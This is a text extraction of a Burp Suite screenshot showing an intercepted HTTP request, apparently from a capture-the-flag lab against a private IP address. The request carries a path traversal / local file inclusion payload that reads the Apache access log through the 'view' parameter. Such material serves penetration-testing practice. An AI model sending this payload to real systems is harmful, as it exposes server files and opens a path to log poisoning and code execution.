 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.65.191:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.65.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11